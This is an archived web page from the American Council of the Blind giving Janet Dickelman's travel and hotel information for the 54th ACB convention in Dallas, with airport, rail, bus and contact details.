

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/traveling-dallas-janet-dickelman
body_size: 13000
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/traveling-dallas-janet-dickelman" />
<link rel="shortlink" href="https://www.acb.org/node/164" />

    <title>Traveling to Dallas | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/164","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-164 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        Traveling to Dallas 
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Traveling to Dallas </h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="164" about="/content/traveling-dallas-janet-dickelman" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Traveling to Dallas " class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Janet Dickelman</strong></p>

<p>The 54th annual ACB convention will be held at the Sheraton Dallas, located at 400 N. Olive St. in downtown Dallas. Pre-registration pickup will be on Thursday evening, July 2nd. Convention activities and tours will be held from Friday, July 3rd through Saturday, July 11th.&nbsp; We are just in the beginning stages of convention planning; however, for those of you who just can’t wait to know about tours, we definitely plan to visit the museum which chronicles the life and legacy of President John F. Kennedy.&nbsp; We’re hoping to take a tour of Cowboy Stadium and perhaps take in a rodeo! Stay tuned for details!&nbsp;<br>
&nbsp;<br>
As always, the ACB conference and convention will feature an exhibit hall showcasing vendors from around the country.&nbsp; The exhibit hall will be open from Saturday, July 4th through Wednesday, July 8.<br>
&nbsp;<br>
The opening general session will be held Sunday, July 5, with daily sessions Monday through Thursday mornings, and all day Friday.&nbsp; Tech sessions, committee and affiliate programming begin on Saturday and run through Thursday.&nbsp; Convention week culminates with our banquet Friday evening.&nbsp;<br>
&nbsp;</p>

<h2><strong>Traveling by Air</strong></h2>

<p>Dallas is served by two airports, DFW and Love Field. Love Field is serviced by Southwest Airlines and, effective April 2015, by Virgin America. DFW features flights from numerous airlines including American, Delta, Frontier, Jet Blue, Sun Country and United. For a list of airlines serving DFW, visit&nbsp;<a href="https://www.dfwairport.com/airlines/index.php">www.dfwairport.com/airlines/index.php</a>.<br>
&nbsp;<br>
Go Yellowchecker shuttle is offering ACB a round-trip fare from either airport of $30. Information regarding booking this service will be available closer to the convention.&nbsp;<br>
&nbsp;<br>
You can also take the light rail from both airports. Light rail stops at Terminal One at DFW; from Love Field you would take a shuttle to the light rail station. The Pearl Street light rail station is outside the Sheraton.<br>
&nbsp;</p>

<h2><strong>Rail and Bus Travel</strong></h2>

<p>Amtrak comes to Dallas’ Union Station, approximately 1 mile from the hotel. Union Station is served by the light rail’s red or blue line or a very short cab ride to the hotel.<br>
&nbsp;<br>
There is a Megabus stop in Dallas as well as a Greyhound station; both are located within easy traveling distance from the Sheraton. For additional information on Greyhound, visit<br><a href="https://www.greyhound.com/en/locations/terminal.aspx?city=680780">www.greyhound.com/en/locations/terminal.aspx?city=680780</a>. Megabus information can be obtained at<br><a href="https://us.megabus.com/Megabus%20adds%20downtown%20Dallas%20service.aspx">https://us.megabus.com/Megabus%20adds%20downtown%20Dallas%20service.aspx</a>.<br>
&nbsp;</p>

<h2><strong>Hotel Details</strong></h2>

<p>Room rates at the Sheraton Dallas are $89 (single, double, triple or quad) plus applicable state and local taxes (currently 13 percent) and tourism district fees (2 percent).&nbsp; To reserve a room, call 1-888-627-8191, and be sure to mention that you are attending the ACB convention. To make reservations online, visit&nbsp;<a href="https://www.acb.org/">www.acb.org</a>&nbsp;and follow the 2015 convention link.<br>
&nbsp;</p>

<h2><strong>Convention Contacts</strong></h2>

<p>Stay in touch by joining the ACB convention e-mail list. To join the list, send a blank e-mail to<br><a href="mailto:acbconvention-subscribe@acb.org?subject=ACB%20Convention">acbconvention-subscribe@acb.org</a>.<br>
&nbsp;<br>
2015 Exhibits: Michael Smitherman, (601) 331-7740,&nbsp;<a href="mailto:amduo@bellsouth.net?subject=2015%20Convention%20Exhibits">amduo@bellsouth.net</a><br>
2015 Advertising and Sponsorships: Margarine Beaman, (512) 921-1625,&nbsp;<a href="mailto:oleo50@hotmail.com?subject=2015%20Convention%20Advertising">oleo50@hotmail.com</a><br>
&nbsp;<br>
For any other convention-related questions, contact Janet Dickelman, convention chair, at (651) 428-5059, or via e-mail,&nbsp;<a href="mailto:janet.dickelman@gmail.com ?subject=Question%20Regarding%202015%20ACB%20Convention%20">janet.dickelman@gmail.com</a>.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
